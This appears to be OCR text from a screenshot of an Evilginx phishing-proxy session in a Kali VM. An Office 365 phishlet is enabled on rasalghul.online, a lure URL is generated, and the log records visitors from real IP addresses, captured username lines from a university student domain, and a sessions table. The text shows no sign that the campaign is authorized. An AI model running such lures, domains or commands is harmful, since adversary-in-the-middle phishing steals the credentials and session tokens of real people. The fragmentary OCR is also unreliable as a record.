 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:07
Device Activation
Sign in to your account
root@ubuntu-s-1vcpu-2gb-syd1-01: ~/evilginx2
File Actions Edit View Help
90%
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[06:56:28] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[06:56:28] [inf] loading phishlets from: phishlets/
[06:56:28] [inf] loading configuration from: /root/.evilginx
[06:56:28] [inf] blacklist: loaded 30 ip addresses and 0 ip masks
[06:56:28] [inf] obtaining and setting up 3 TLS certificates - please wait up to 60 seconds...
[06:56:28] [inf] successfully set up all TLS certificates
phishlet status visibility hostname unauth_url
0365 enabled visible rasalghul.online
example disabled visible
Congratulations, you're all set!
Your device is now connected.
[06:56:28] [!!!] Failed to start nameserver on: :53
: lures get-url 1
https://login.rasalghul.online/nAmIlqXf
[06:58:33] [imp] [0] [0365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 (158.115.242.170)
[06:58:33] [inf] [0] [0365] landing URL: https://login.rasalghul.online/nAmIlqXf
[07:00:45] [imp] [1] [0365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 (161.29.4.6)
[07:00:45] [inf] [1] [0365] landing URL: https://login.rasalghul.online/nAmIlqXf
[07:01:28] [+++] [1] Password:
[07:01:28] [+++] [1] Username: students.waikato.ac.nz]
[07:01:28] [+++] [1] Username: students.waikato.ac.nz]
[07:01:34] [war] [0365] unauthorized request: https://login.rasalghul.online/common/oauth2/v2.0/authorize?client_id=4765445b-32c6-49b0-83e6-1d93765276ca&redirect_uri=https%3A%2F%2Fwww.office.com%2Flandingv2&response_type=code%20id_token
&scope=openid%20profile%20https%3A%2F%2Fwww.office.com%2Fv2%2FOfficeHome.All&response_mode=form_post&nonce=638953308463754505.
-US&mkt=en-US&client-request-id=847143d5-c995-4974-a644-73586167e453&state=
&x-client-SKU=ID_NET8_0&x-client-ver=8.5.0.0&sso_reload=true (Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36) [122.56.115.132]
[07:01:34] [war] blacklisted ip address: 122.56.115.132
: sessions
id phishlet username password tokens remote ip time
1 0365 none 161.29.4.6 2025-10-04 02:28
2 0365 none 52.112.49.157 2025-10-05 21:55
3 0365 none 158.115.242.170 2025-10-06 06:58
4 0365 none 161.29.4.6 2025-10-06 07:01
Right Ctrl
9 13°C
Mostly cloudy
Search
ENG
IN
12:37
06-10-2025